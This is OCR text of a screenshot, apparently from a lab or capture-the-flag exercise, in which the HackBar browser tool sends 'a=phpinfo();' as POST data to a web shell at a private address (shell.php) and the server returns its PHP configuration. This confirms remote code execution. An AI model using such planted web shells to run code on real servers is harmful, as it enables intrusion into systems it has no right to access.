 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.4.15 - phpinfo()
192.168.114.149:8080/shell.php
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.114.149:8080/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
a=phpinfo();
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/shell.php on line 1
PHP Version 7.4.15
php
System Linux f5f3c16c2b7e 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
Build Date Feb 4 2021 17:26:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-